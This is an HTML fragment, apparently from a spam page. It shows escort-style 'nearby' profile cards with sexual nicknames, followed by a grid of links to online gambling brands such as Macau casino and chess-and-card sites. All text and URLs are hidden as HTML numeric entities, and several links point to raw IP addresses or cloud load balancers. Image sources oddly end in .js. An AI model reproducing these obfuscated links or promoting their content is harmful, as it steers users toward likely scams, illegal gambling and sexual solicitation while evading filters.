												<div class="bdflow-text1fix">
													<div class="bdflow-namefix">
                                                                                            &#22823;&#22902;&#23376;                                                                                                                                                                                                                                                                                                              													</div>
													<div class="bdflow-addfix"><img src="https://bl108.cz698150.cn/static/img/abcd/address-icon1.svg" alt="" srcset="">
                                                                                                                                      &#10;&#38468;&#36817;&#49;&#46;&#53;&#75;&#77;                                                                                                                                                                                                                                                                    													</div>
												</div>
												<div class="bdflow-tipsfix">
													<div >
                                                                                                                                                                                &#10;&#50;&#54;&#23681;                                                                                                                                                                                                                          													</div>
													<div>
                                                                                                                                                                                                                          &#10;&#30333;&#32650;&#24231;                                                                                                                                                                                													</div>
													<div>
                                                                                                                                                                                                                                                                    &#10;&#19978;&#29677;&#26063;                                                                                                                                      													</div>
												</div>
												<div class="bdflow-text2fix">
                                                                                                                                                                                                                                                                                                              &#10;&#21916;&#27426;&#30246;&#30246;&#30340;&#30007;&#29983;&#65292;&#19981;&#33021;&#22826;&#32982;                                                                                            												</div>
											</div>
										</a>
										 										<a  class="bdflow-itemfix" i="2510" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#99;&#102;&#115;&#107;&#46;&#103;&#110;&#120;&#53;&#55;&#46;&#99;&#121;&#111;&#117;&#63;&#99;&#104;&#97;&#110;&#110;&#101;&#108;&#67;&#111;&#100;&#101;&#61;&#116;&#99;&#121;&#112;&#54;&#55;&#53;" target="_blank">
											<div class="bdflow-img-wrapfix">
												<img class="bdflow-imgfix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#56;&#49;&#55;&#47;&#50;&#98;&#54;&#57;&#97;&#97;&#53;&#55;&#50;&#57;&#56;&#102;&#48;&#57;&#102;&#49;&#99;&#99;&#49;&#97;&#52;&#57;&#100;&#98;&#54;&#53;&#100;&#97;&#54;&#55;&#48;&#54;&#46;&#106;&#115;" alt="" srcset="">
												<div class="bdflow-abfix">
													<div class="bdsoundfix">
														<img  src="https://bl108.cz698150.cn/static/img/abcd/play-icon.svg" alt="" srcset="">
														<img src="https://bl108.cz698150.cn/static/img/abcd/xian-icon.svg" alt="" srcset="">
														<span>18''</span>
													</div>
													<div class="bdpraisefix">
														<img src="https://bl108.cz698150.cn/static/img/abcd/zan1-icon.svg" alt="" srcset="">
														<span>1004</span>
													</div>
												</div>
											</div>
											<div class="bdflow-text-wrapfix">
												<div class="bdflow-text1fix">
													<div class="bdflow-namefix">
                                                                                            &#23567;&#39578;&#36135;                                                                                                                                                                                                                                                                                                              													</div>
													<div class="bdflow-addfix"><img src="https://bl108.cz698150.cn/static/img/abcd/address-icon1.svg" alt="" srcset="">
                                                                                                                                      &#10;&#38468;&#36817;&#46;&#53;&#46;&#54;&#107;&#109;                                                                                                                                                                                                                                                                    													</div>
												</div>
												<div class="bdflow-tipsfix">
													<div >
                                                                                                                                                                                &#10;&#50;&#53;&#23681;                                                                                                                                                                                                                          													</div>
													<div>
                                                                                                                                                                                                                          &#10;&#30333;&#32650;&#24231;                                                                                                                                                                                													</div>
													<div>
                                                                                                                                                                                                                                                                    &#10;&#26080;&#19994;                                                                                                                                      													</div>
												</div>
												<div class="bdflow-text2fix">
                                                                                                                                                                                                                                                                                                              &#10;&#27599;&#21608;&#37117;&#22312;&#32676;&#37324;&#32422;                                                                                            												</div>
											</div>
										</a>
										 

								</div>
							</div>
						</div>
					</div>
                 </div>
                 
                <div class="swiper-slide">
                    					<div class="bdad-item-wrapfix" style="background-image: url(https://bl108.cz698150.cn/static/img/abcd/jp-title.js);">
                        <div class="bdad-item-conterfix bdgrid-cols-5fix">
                                                        <a i="3594" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#53;&#50;&#46;&#49;&#55;&#53;&#46;&#49;&#51;&#53;&#46;&#49;&#50;&#56;&#58;&#57;&#55;&#48;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#57;&#49;&#54;&#48;&#57;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#54;&#47;&#49;&#56;&#52;&#56;&#55;&#53;&#48;&#57;&#50;&#54;&#57;&#48;&#57;&#50;&#54;&#57;&#101;&#98;&#52;&#48;&#101;&#53;&#55;&#97;&#101;&#56;&#56;&#99;&#102;&#50;&#55;&#101;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#37329;&#27801;&#22269;&#38469;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3120" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#48;&#99;&#120;&#100;&#104;&#102;&#115;&#120;&#107;&#57;&#46;&#99;&#104;&#111;&#105;&#99;&#101;&#103;&#46;&#99;&#111;&#109;&#47;&#105;&#109;&#112;&#48;&#52;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#49;&#50;&#52;&#54;&#50;&#48;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#54;&#47;&#98;&#48;&#48;&#102;&#52;&#52;&#98;&#101;&#55;&#100;&#98;&#50;&#49;&#51;&#53;&#49;&#54;&#49;&#102;&#54;&#53;&#97;&#50;&#52;&#55;&#54;&#54;&#51;&#54;&#101;&#48;&#48;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3831" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#101;&#115;&#111;&#52;&#99;&#117;&#50;&#105;&#46;&#98;&#113;&#104;&#113;&#107;&#120;&#110;&#46;&#99;&#111;&#109;&#47;&#120;&#49;&#112;&#119;&#105;&#97;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#54;&#56;&#49;&#57;&#54;&#57;&#51;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#117;&#115;&#102;&#46;&#99;&#115;&#122;&#112;&#114;&#97;&#46;&#99;&#111;&#109;&#47;&#53;&#53;&#52;&#56;&#47;&#49;&#53;&#48;&#102;&#46;&#103;&#105;&#102;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3122" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#51;&#112;&#103;&#46;&#49;&#49;&#54;&#50;&#55;&#52;&#46;&#99;&#99;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#53;&#47;&#49;&#57;&#54;&#100;&#98;&#57;&#53;&#56;&#102;&#56;&#56;&#100;&#100;&#54;&#101;&#55;&#54;&#57;&#101;&#54;&#49;&#99;&#50;&#100;&#102;&#56;&#52;&#100;&#100;&#99;&#56;&#57;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#80;&#71;&#30005;&#23376;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3126" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#55;&#51;&#46;&#112;&#98;&#106;&#113;&#116;&#100;&#46;&#99;&#111;&#109;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#115;&#101;&#122;&#104;&#97;&#110;&#50;&#51;&#57;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#50;&#47;&#101;&#97;&#101;&#55;&#101;&#50;&#100;&#101;&#50;&#50;&#97;&#49;&#50;&#101;&#51;&#50;&#56;&#53;&#54;&#52;&#50;&#98;&#57;&#100;&#50;&#97;&#55;&#52;&#49;&#51;&#55;&#99;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#24320;&#20803;&#26827;&#29260;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3128" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#120;&#110;&#45;&#45;&#118;&#105;&#112;&#52;&#56;&#55;&#45;&#103;&#110;&#55;&#105;&#50;&#99;&#55;&#51;&#57;&#106;&#106;&#117;&#53;&#105;&#57;&#110;&#49;&#98;&#46;&#120;&#110;&#45;&#45;&#52;&#103;&#113;&#116;&#57;&#115;&#101;&#118;&#116;&#108;&#51;&#105;&#107;&#48;&#49;&#98;&#46;&#104;&#115;&#115;&#102;&#103;&#46;&#99;&#111;&#109;&#47;&#106;&#51;&#52;&#54;&#109;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#49;&#50;&#57;&#47;&#52;&#57;&#54;&#102;&#51;&#101;&#57;&#52;&#100;&#53;&#48;&#97;&#51;&#48;&#55;&#55;&#50;&#97;&#57;&#57;&#97;&#99;&#54;&#51;&#48;&#97;&#102;&#57;&#51;&#99;&#100;&#53;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#24517;&#36194;&#22269;&#38469;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3422" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#116;&#105;&#97;&#111;&#122;&#121;&#121;&#107;&#119;&#106;&#101;&#104;&#114;&#45;&#51;&#54;&#51;&#54;&#53;&#102;&#55;&#48;&#55;&#50;&#49;&#97;&#51;&#54;&#100;&#101;&#46;&#101;&#108;&#98;&#46;&#97;&#112;&#45;&#110;&#111;&#114;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#49;&#54;&#53;&#115;&#120;&#50;&#53;&#52;&#55;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#50;&#50;&#49;&#47;&#56;&#48;&#100;&#51;&#97;&#100;&#50;&#54;&#56;&#54;&#51;&#57;&#52;&#100;&#56;&#53;&#102;&#56;&#49;&#49;&#55;&#100;&#52;&#97;&#100;&#99;&#48;&#52;&#54;&#53;&#100;&#55;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#24320;&#20803;&#26827;&#29260;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3130" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#107;&#46;&#56;&#51;&#53;&#55;&#54;&#57;&#54;&#46;&#99;&#99;&#58;&#56;&#51;&#53;&#53;&#47;&#56;&#56;&#46;&#104;&#116;&#109;&#108;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#56;&#51;&#53;&#54;&#52;&#56;&#48;&#46;&#120;&#121;&#122;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#48;&#57;&#47;&#50;&#55;&#49;&#57;&#98;&#55;&#55;&#102;&#54;&#100;&#49;&#101;&#52;&#49;&#97;&#99;&#97;&#98;&#49;&#49;&#97;&#100;&#49;&#102;&#50;&#53;&#57;&#56;&#98;&#52;&#56;&#54;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#38283;&#20803;&#26827;&#29260;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3550" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#49;&#50;&#46;&#53;&#48;&#46;&#50;&#51;&#50;&#46;&#50;&#51;&#49;&#58;&#51;&#48;&#52;&#52;&#51;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#55;&#54;&#56;&#49;&#53;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#52;&#49;&#51;&#47;&#57;&#100;&#57;&#54;&#50;&#57;&#50;&#100;&#51;&#53;&#101;&#49;&#102;&#101;&#48;&#54;&#98;&#100;&#101;&#102;&#52;&#49;&#55;&#98;&#97;&#48;&#99;&#49;&#48;&#50;&#100;&#99;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#80;&#71;&#30005;&#23376;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3527" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#54;&#53;&#101;&#106;&#117;&#121;&#46;&#121;&#121;&#104;&#122;&#110;&#121;&#46;&#99;&#111;&#109;&#47;&#63;&#97;&#103;&#101;&#110;&#116;&#61;&#98;&#108;&#48;&#48;&#50;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#57;&#47;&#102;&#97;&#49;&#48;&#49;&#54;&#98;&#100;&#101;&#97;&#56;&#53;&#101;&#55;&#57;&#48;&#102;&#52;&#98;&#98;&#48;&#48;&#101;&#97;&#98;&#54;&#55;&#98;&#52;&#97;&#101;&#98;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3118" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#115;&#116;&#97;&#116;&#105;&#99;&#49;&#46;&#108;&#105;&#117;&#121;&#117;&#101;&#118;&#46;&#99;&#111;&#109;&#47;&#63;&#99;&#105;&#100;&#61;&#52;&#52;&#52;&#51;&#55;&#49;&#51;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#48;&#55;&#47;&#98;&#54;&#54;&#53;&#53;&#54;&#102;&#98;&#49;&#53;&#52;&#55;&#54;&#50;&#56;&#57;&#56;&#56;&#98;&#98;&#99;&#48;&#102;&#50;&#101;&#56;&#98;&#50;&#53;&#57;&#53;&#98;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#33521;&#30343;&#23089;&#20048;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3168" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#107;&#46;&#52;&#48;&#56;&#54;&#49;&#56;&#46;&#99;&#99;&#58;&#52;&#48;&#52;&#48;&#47;&#56;&#56;&#46;&#104;&#116;&#109;&#108;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#52;&#48;&#56;&#49;&#50;&#54;&#46;&#99;&#99;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#54;&#47;&#55;&#55;&#51;&#57;&#98;&#100;&#54;&#100;&#51;&#53;&#99;&#55;&#102;&#49;&#53;&#56;&#102;&#100;&#56;&#102;&#51;&#102;&#49;&#49;&#57;&#100;&#55;&#48;&#50;&#102;&#100;&#102;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#24320;&#20803;&#26827;&#29260;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3328" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#52;&#56;&#56;&#54;&#52;&#55;&#46;&#99;&#111;&#109;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#50;&#49;&#49;&#47;&#102;&#49;&#97;&#53;&#48;&#99;&#48;&#52;&#99;&#53;&#101;&#50;&#53;&#52;&#56;&#53;&#48;&#51;&#56;&#100;&#53;&#52;&#97;&#55;&#49;&#55;&#54;&#98;&#98;&#101;&#101;&#55;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#80;&#71;&#23089;&#20048;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3461" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#50;&#56;&#50;&#108;&#106;&#48;&#49;&#49;&#53;&#46;&#111;&#97;&#105;&#121;&#114;&#119;&#46;&#99;&#110;&#47;&#63;&#99;&#105;&#100;&#61;&#52;&#57;&#51;&#52;&#55;&#48;&#49;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#49;&#48;&#47;&#97;&#50;&#49;&#97;&#101;&#53;&#100;&#100;&#98;&#52;&#54;&#55;&#50;&#48;&#100;&#51;&#49;&#97;&#57;&#55;&#101;&#97;&#54;&#49;&#55;&#53;&#52;&#101;&#97;&#55;&#53;&#100;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3516" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#109;&#117;&#115;&#101;&#117;&#109;&#45;&#57;&#50;&#57;&#45;&#97;&#109;&#118;&#110;&#115;&#114;&#45;&#117;&#112;&#53;&#120;&#107;&#114;&#55;&#109;&#46;&#106;&#97;&#112;&#97;&#110;&#101;&#97;&#115;&#116;&#46;&#99;&#108;&#111;&#117;&#100;&#97;&#112;&#112;&#46;&#97;&#122;&#117;&#114;&#101;&#46;&#99;&#111;&#109;&#58;&#53;&#50;&#51;&#55;&#54;&#47;&#63;&#99;&#105;&#100;&#61;&#53;&#56;&#57;&#56;&#52;&#55;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#52;&#48;&#49;&#47;&#53;&#55;&#50;&#49;&#48;&#53;&#57;&#99;&#48;&#50;&#98;&#54;&#54;&#52;&#56;&#99;&#100;&#99;&#101;&#55;&#99;&#102;&#57;&#49;&#57;&#53;&#101;&#100;&#51;&#49;&#56;&#98;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#23041;&#23612;&#26031;&#20154;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3138" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#49;&#52;&#54;&#46;&#49;&#48;&#51;&#46;&#55;&#54;&#46;&#56;&#55;&#58;&#53;&#48;&#48;&#49;&#47;&#63;&#99;&#105;&#100;&#61;&#51;&#54;&#51;&#50;&#57;&#53;&#51;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#49;&#48;&#48;&#56;&#47;&#55;&#49;&#54;&#97;&#48;&#51;&#54;&#98;&#56;&#99;&#48;&#54;&#51;&#56;&#54;&#55;&#49;&#99;&#54;&#101;&#100;&#97;&#48;&#48;&#54;&#50;&#98;&#52;&#100;&#48;&#102;&#97;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#22075;&#28216;&#35760;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3169" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#111;&#107;&#46;&#53;&#51;&#55;&#55;&#48;&#52;&#49;&#46;&#99;&#99;&#58;&#53;&#51;&#55;&#55;&#47;&#56;&#56;&#46;&#104;&#116;&#109;&#108;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#53;&#51;&#55;&#56;&#54;&#56;&#55;&#46;&#99;&#99;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#54;&#48;&#54;&#47;&#49;&#55;&#53;&#50;&#98;&#100;&#98;&#53;&#50;&#50;&#48;&#49;&#57;&#48;&#51;&#97;&#100;&#53;&#54;&#56;&#52;&#49;&#49;&#49;&#97;&#98;&#57;&#100;&#99;&#99;&#55;&#54;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#28595;&#38376;&#26032;&#33889;&#20140;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3171" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#116;&#105;&#97;&#111;&#122;&#116;&#116;&#109;&#98;&#113;&#111;&#112;&#105;&#114;&#119;&#98;&#45;&#55;&#100;&#48;&#102;&#50;&#101;&#98;&#99;&#56;&#48;&#97;&#49;&#50;&#48;&#102;&#99;&#46;&#101;&#108;&#98;&#46;&#97;&#112;&#45;&#110;&#111;&#114;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#53;&#57;&#53;&#120;&#50;&#53;&#56;&#57;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#48;&#47;&#52;&#53;&#55;&#51;&#101;&#51;&#56;&#55;&#101;&#102;&#99;&#52;&#53;&#55;&#99;&#101;&#99;&#52;&#98;&#101;&#102;&#99;&#48;&#100;&#57;&#102;&#100;&#48;&#49;&#53;&#55;&#48;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#24320;&#20803;&#26827;&#29260;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3170" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#119;&#119;&#119;&#46;&#116;&#105;&#121;&#55;&#106;&#51;&#114;&#109;&#97;&#57;&#50;&#102;&#113;&#116;&#48;&#107;&#52;&#46;&#99;&#99;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#53;&#48;&#49;&#49;&#52;&#47;&#52;&#97;&#53;&#102;&#100;&#49;&#54;&#53;&#57;&#57;&#99;&#48;&#51;&#101;&#102;&#53;&#57;&#55;&#98;&#52;&#51;&#54;&#50;&#98;&#51;&#52;&#53;&#99;&#53;&#53;&#99;&#52;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#73;&#77;&#20307;&#32946;&#32;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
                                                        <a i="3172" class="bdgrid-itemfix" target="_blank" href="&#104;&#116;&#116;&#112;&#58;&#47;&#47;&#116;&#105;&#97;&#111;&#122;&#116;&#116;&#119;&#116;&#121;&#107;&#106;&#102;&#104;&#98;&#119;&#101;&#45;&#101;&#54;&#50;&#52;&#97;&#99;&#49;&#57;&#49;&#56;&#50;&#101;&#99;&#54;&#55;&#54;&#46;&#101;&#108;&#98;&#46;&#97;&#112;&#45;&#110;&#111;&#114;&#116;&#104;&#101;&#97;&#115;&#116;&#45;&#49;&#46;&#97;&#109;&#97;&#122;&#111;&#110;&#97;&#119;&#115;&#46;&#99;&#111;&#109;&#47;&#63;&#115;&#104;&#97;&#114;&#101;&#78;&#97;&#109;&#101;&#61;&#54;&#56;&#51;&#120;&#49;&#55;&#52;&#53;">
                                <img class="bdmb-4fix" src="&#104;&#116;&#116;&#112;&#115;&#58;&#47;&#47;&#98;&#108;&#49;&#48;&#56;&#46;&#99;&#122;&#54;&#57;&#56;&#49;&#53;&#48;&#46;&#99;&#110;&#47;&#117;&#112;&#108;&#111;&#97;&#100;&#47;&#50;&#48;&#50;&#54;&#48;&#49;&#48;&#50;&#47;&#48;&#49;&#57;&#53;&#97;&#100;&#48;&#49;&#98;&#48;&#57;&#51;&#101;&#57;&#100;&#97;&#100;&#50;&#48;&#51;&#97;&#53;&#97;&#101;&#50;&#100;&#56;&#57;&#51;&#57;&#99;&#54;&#46;&#106;&#115;" alt="">
                                <div class="bdmb-4fix bdtextfix">&#22826;&#38451;&#22478;&#38598;&#22242;</div>
                                <div class="bdjgg-loadfix">&#36827;&#20837;</div>
                            </a>
